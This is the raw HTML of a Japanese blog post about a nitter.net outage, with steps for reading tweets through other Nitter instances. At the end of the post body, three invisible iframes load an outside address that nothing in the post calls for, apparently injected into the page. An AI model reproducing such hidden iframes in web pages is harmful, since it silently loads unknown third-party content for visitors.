

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glycostationx.org/2024/01/14/nitter-net%E3%81%8C%E3%81%A4%E3%81%AA%E3%81%8C%E3%82%8A%E3%81%BE%E3%81%9B%E3%82%93%E3%81%AD%E3%80%82%E3%81%A8%E3%82%8A%E3%81%82%E3%81%88%E3%81%9A%E3%81%93%E3%81%A1%E3%82%89%E3%81%A7%E9%81%95%E3%81%86/
body_size: 14020
content:

<!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>nitter.netがつながりませんね（午後9時ごろ確認したところつながるように復活していました！）。とりあえずこちらで違うインスタンスを選んでみてください。 &#8211; The Nomura Institute of Glycosciece Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/glycostationx.org\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/glycostationx.org","post_id":7064,"path":"\/2024\/01\/14\/nitter-net%E3%81%8C%E3%81%A4%E3%81%AA%E3%81%8C%E3%82%8A%E3%81%BE%E3%81%9B%E3%82%93%E3%81%AD%E3%80%82%E3%81%A8%E3%82%8A%E3%81%82%E3%81%88%E3%81%9A%E3%81%93%E3%81%A1%E3%82%89%E3%81%A7%E9%81%95%E3%81%86\/","method":"none","use_cookie":false};
/* ]]> */
</script>
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Nomura Institute of Glycosciece Blog &raquo; フィード" href="https://glycostationx.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Nomura Institute of Glycosciece Blog &raquo; コメントフィード" href="https://glycostationx.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glycostationx.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglycostationx.org%2F2024%2F01%2F14%2Fnitter-net%25e3%2581%258c%25e3%2581%25a4%25e3%2581%25aa%25e3%2581%258c%25e3%2582%258a%25e3%2581%25be%25e3%2581%259b%25e3%2582%2593%25e3%2581%25ad%25e3%2580%2582%25e3%2581%25a8%25e3%2582%258a%25e3%2581%2582%25e3%2581%2588%25e3%2581%259a%25e3%2581%2593%25e3%2581%25a1%25e3%2582%2589%25e3%2581%25a7%25e9%2581%2595%25e3%2581%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glycostationx.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglycostationx.org%2F2024%2F01%2F14%2Fnitter-net%25e3%2581%258c%25e3%2581%25a4%25e3%2581%25aa%25e3%2581%258c%25e3%2582%258a%25e3%2581%25be%25e3%2581%259b%25e3%2582%2593%25e3%2581%25ad%25e3%2580%2582%25e3%2581%25a8%25e3%2582%258a%25e3%2581%2582%25e3%2581%2588%25e3%2581%259a%25e3%2581%2593%25e3%2581%25a1%25e3%2582%2589%25e3%2581%25a7%25e9%2581%2595%25e3%2581%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://glycostationx.org/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='scaffold-style-css' href='https://glycostationx.org/wp-content/themes/scaffold/style.css?ver=1.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://glycostationx.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://glycostationx.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP924D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["glycostationx.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP924D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://glycostationx.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glycostationx.org/wp-json/wp/v2/posts/7064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glycostationx.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://glycostationx.org/2024/01/14/nitter-net%e3%81%8c%e3%81%a4%e3%81%aa%e3%81%8c%e3%82%8a%e3%81%be%e3%81%9b%e3%82%93%e3%81%ad%e3%80%82%e3%81%a8%e3%82%8a%e3%81%82%e3%81%88%e3%81%9a%e3%81%93%e3%81%a1%e3%82%89%e3%81%a7%e9%81%95%e3%81%86/" />
<link rel='shortlink' href='https://glycostationx.org/?p=7064' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.168.0" /><style type='text/css'>
h1,h2,h3,h1:lang(ja),h2:lang(ja),h3:lang(ja),.entry-title:lang(ja){ font-family: "見出ゴMB31";}h4,h5,h6,h4:lang(ja),h5:lang(ja),h6:lang(ja),div.entry-meta span:lang(ja),footer.entry-footer span:lang(ja){ font-family: "見出ゴMB31";}.hentry,.entry-content p,.post-inner.entry-content p,#comments div:lang(ja){ font-family: "TBUDゴシック R";}strong,b,#comments .comment-author .fn:lang(ja){ font-family: "TBUDゴシック E";}</style>
	<style>
		.menu-1 {
			background-color: #253e80;
		}
		.menu-1 li:hover, .menu-1 li.focus {
			background-color: #0c2567;
		}
		.menu-1 ul ul li {
			background-color: #000c4e;
		}
		.menu-1 .sub-menu li:hover {
			background-color: #000035;
		}
		.menu-toggle {
			background-color: #253e80;
		}
		.toggled .menu-toggle {
			background-color: #000c4e;
		}
	</style>
			<style type="text/css">
							.site-title a {
					color: #000000;
				}
			
			.site-header {
				min-height: 173px;
			}

					</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-7064 single-format-standard wp-theme-scaffold comments-closed">

<div class="site-wrapper">

	<header class="site-header">
		<div class="wrapper">
			
<div class="site-branding">

	
	
		<p class="site-title">
			<a href="https://glycostationx.org/" rel="home">
				The Nomura Institute of Glycosciece Blog			</a>
		</p>

	
	
		<p class="site-description">
			野村一也　「科学を学ぶ人のために」　九大野村研ホームページの拡張版です		</p>

	
</div><!-- .site-branding -->
		</div><!-- .wrapper -->
	</header><!-- .site-header -->

	
<nav id="site-navigation" class="menu-1">
	<div class="wrapper">
		<button class="menu-toggle" aria-controls="site-menu" aria-expanded="false">
			サイトナビゲーション		</button>

		<div id="site-menu" class="menu"><ul>
<li class="page_item page-item-3579 page_item_has_children"><a href="https://glycostationx.org/daily_news_and_links/">日替わりリンクなど</a>
<ul class='children'>
	<li class="page_item page-item-4876"><a href="https://glycostationx.org/daily_news_and_links/2022-06/">2022/06</a></li>
	<li class="page_item page-item-4901"><a href="https://glycostationx.org/daily_news_and_links/2022-07/">2022/07</a></li>
	<li class="page_item page-item-4909"><a href="https://glycostationx.org/daily_news_and_links/2022-08/">2022/08</a></li>
	<li class="page_item page-item-4911"><a href="https://glycostationx.org/daily_news_and_links/2022-09/">2022/09</a></li>
	<li class="page_item page-item-4915"><a href="https://glycostationx.org/daily_news_and_links/2022-10/">2022/10</a></li>
	<li class="page_item page-item-3827"><a href="https://glycostationx.org/daily_news_and_links/2022-05/">2022/05</a></li>
	<li class="page_item page-item-3566"><a href="https://glycostationx.org/daily_news_and_links/2022-04/">2022/04</a></li>
	<li class="page_item page-item-3482"><a href="https://glycostationx.org/daily_news_and_links/2022-mar/">2022/03</a></li>
	<li class="page_item page-item-3395"><a href="https://glycostationx.org/daily_news_and_links/2022-feb/">2022/02</a></li>
	<li class="page_item page-item-3388"><a href="https://glycostationx.org/daily_news_and_links/2022-jan/">2022/01</a></li>
</ul>
</li>
<li class="page_item page-item-53"><a href="https://glycostationx.org/%e7%a0%94%e7%a9%b6%e6%a6%82%e8%a6%81/">研究概要</a></li>
<li class="page_item page-item-55"><a href="https://glycostationx.org/%e8%ab%96%e6%96%87%e3%81%aa%e3%81%a9/">論文など</a></li>
<li class="page_item page-item-1480"><a href="https://glycostationx.org/%e7%b3%96%e9%8e%96%e7%94%9f%e7%89%a9%e5%ad%a6%e5%85%a5%e9%96%80-an-introduction-to-glycobiology/">糖鎖生物学入門 -An Introduction to Glycobiology</a></li>
<li class="page_item page-item-51"><a href="https://glycostationx.org/link%e9%9b%86/">リンク集</a></li>
</ul></div>
	</div><!-- .wrapper -->
</nav><!-- .menu-1 -->

	<div class="site-content">
		<div class="wrapper">

	<div class="content-area">

		
<article class="post-7064 post type-post status-publish format-standard hentry category-tips category-14 category-34 category-46 category-25 tag-35 tag-47">

	
	<header class="entry-header">

		<h1 class="entry-title">nitter.netがつながりませんね（午後9時ごろ確認したところつながるように復活していました！）。とりあえずこちらで違うインスタンスを選んでみてください。</h1>
			<div class="entry-meta">
				<span class="posted-on">投稿日: <a href="https://glycostationx.org/2024/01/14/nitter-net%e3%81%8c%e3%81%a4%e3%81%aa%e3%81%8c%e3%82%8a%e3%81%be%e3%81%9b%e3%82%93%e3%81%ad%e3%80%82%e3%81%a8%e3%82%8a%e3%81%82%e3%81%88%e3%81%9a%e3%81%93%e3%81%a1%e3%82%89%e3%81%a7%e9%81%95%e3%81%86/" rel="bookmark"><time class="entry-date published" datetime="2024-01-14T10:39:59+09:00">2024年1月14日</time><time class="updated" datetime="2024-03-08T23:16:33+09:00">2024年3月8日</time></a></span><span class="byline"> 投稿者: <span class="author vcard"><a class="url fn n" href="https://glycostationx.org/author/root/">root</a></span></span>			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong>この記事に検索でたどりついた方は、こちらの記事をご覧ください。nitter.netは完全に動かなくなっています。動いているわずかなインスタンスの探し方と、twitter (X)にログインしなくても記事を見る方法を書いてあります。(2024/3/08追記しました）<br />
</strong></p>
<blockquote class="wp-embedded-content" data-secret="EWA1VpSVes"><p><a href="https://glycostationx.org/2024/03/07/nitter%e3%81%8c%e3%81%bb%e3%81%bc%e5%85%a8%e6%bb%85%e3%81%97%e3%81%9f%e3%82%88%e3%81%86%e3%81%a7%e3%81%99%e3%80%82/">nitterがほぼ全滅したようです。</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;nitterがほぼ全滅したようです。&#8221; &#8212; The Nomura Institute of Glycosciece Blog" src="https://glycostationx.org/2024/03/07/nitter%e3%81%8c%e3%81%bb%e3%81%bc%e5%85%a8%e6%bb%85%e3%81%97%e3%81%9f%e3%82%88%e3%81%86%e3%81%a7%e3%81%99%e3%80%82/embed/#?secret=Sck97fRSWW#?secret=EWA1VpSVes" data-secret="EWA1VpSVes" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><strong> </strong></p>
<p>また今朝からnitter.netがつながらないようです。こちらのサイトでグリーンになっているインスタンスを選ぶと、ツイートがよめるのでためしてみてください。とりいそぎ。（午後9時過ぎにつながるようになりました）</p>
<h3>Nitter Instance Uptime &amp; Health<br />
<strong><a href="https://status.d420.de/" target="_blank" rel="noopener">https://status.d420.de/</a></strong></h3>
<p>nitter.netのアカウントがサスペンドされたためとのことです。<br />
このページのアクセスがものすごい数になっているので、インスタンスの利用方法を簡単に再録しておきます。</p>
<p><strong>nitterのインスタンスを使ってtwitterをみる方法です。やり方は前に書きましたが、もう一度簡単にまとめておきます。</strong><br />
<strong>１）こちらのサイトで<a href="https://status.d420.de/" target="_blank" rel="noopener">https://status.d420.de/</a></strong><br />
<strong>どのnitterのサービス（インスタンス）が今　動いているかを調べたうえで</strong></p>
<p><strong>２）動いているインスタンスのurlを開いてユーザー名を入れればアクセスできます。しかしこれは面倒くさいので、私は以下のようにしています。上のサイトで動いているインスタンスのトップにあるのはこちらのurlのインスタンスです。</strong><br />
<strong><a href="https://nitter.uni-sonia.com/" target="_blank" rel="noopener">https://nitter.uni-sonia.com/</a>　これは日本で動いているサービスのようです。</strong></p>
<p><strong>３）例としてこのインスタンスを使って、田口善弘先生のtwitterを読んでみましょう。動いているインスタンスのurlを先ほどのサイトからコピーしてきます。https://nitter.uni-sonia.com/でしたね。次にXの田口先生のツイートのurlを調べて、ユーザー名をコピーします。この例ではhttps://twitter.com/Yh_Taguchiがツイッターのurlです。このurlのスラッシュの後が田口先生のユーザー名Yh_Taguchiです。このユーザー名をコピーして、動いているインスタンスのurlの後に貼り付けます。</strong><br />
<strong><a href="https://nitter.uni-sonia.com/Yh_Taguchi" target="_blank" rel="noopener">https://nitter.uni-sonia.com/Yh_Taguchi</a></strong><br />
<strong>これで田口先生のツイートがログインなしで読めるようになります。</strong></p>
<p><strong>ここまで書いたところで、nitter.netが復活していることがわかりました。（午後9時10分）</strong><br />
<strong>また自分の使っているインスタンスがよめなくなったときは、上記の要領で別のインスタンスを使ってください。</strong></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">カテゴリー: <a href="https://glycostationx.org/category/tips/" rel="category tag">Tips</a>、<a href="https://glycostationx.org/category/%e3%82%a4%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%8d%e3%83%83%e3%83%88/" rel="category tag">インターネット</a>、<a href="https://glycostationx.org/category/%e3%82%bd%e3%83%95%e3%83%88/" rel="category tag">ソフト</a>、<a href="https://glycostationx.org/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" rel="category tag">ニュース</a>、<a href="https://glycostationx.org/category/%e6%83%85%e5%a0%b1%e6%a4%9c%e7%b4%a2/" rel="category tag">情報検索</a></span><span class="tags-links">タグ: <a href="https://glycostationx.org/tag/%e3%82%bd%e3%83%95%e3%83%88/" rel="tag">ソフト</a>、<a href="https://glycostationx.org/tag/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" rel="tag">ニュース</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://glycostationx.org/2024/01/13/%e5%a4%a7%e6%b2%b3%e3%83%89%e3%83%a9%e3%83%9e%e3%80%8c%e5%85%89%e3%82%8b%e5%90%9b%e3%81%b8%e3%80%8d%e3%81%8c%e5%a7%8b%e3%81%be%e3%81%a3%e3%81%9f%e3%81%ae%e3%81%a7%e3%80%81%e3%82%aa%e3%83%b3%e3%83%a9/" rel="prev">前の投稿: <span>大河ドラマ「光る君へ」が始まったので、オンラインで読める源氏物語を探してみました。iPadのアプリ「i文庫HD」は最強のpdfや青空文庫リーダーです。</span></a></div><div class="nav-next"><a href="https://glycostationx.org/2024/01/14/python%e5%85%a5%e9%96%80%e3%81%ae%e5%88%9d%e5%bf%83%e8%80%85%e5%90%91%e3%81%91%e3%80%81%e7%90%86%e7%a7%91%e7%b3%bb%e5%a4%a7%e5%ad%a6%e7%94%9f%e5%90%91%e3%81%91%e3%81%ae%e5%8b%95%e7%94%bb%e3%81%8c/" rel="next">次の投稿: <span>Python入門の初心者向け、理科系大学生向けの動画がよさそうです。</span></a></div></div>
	</nav>
	</div><!-- .content-area -->


<aside class="sidebar-1 widget-area">
	<section class="widget widget_search"><form role="search" method="get" class="search-form" action="https://glycostationx.org/">
				<label>
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
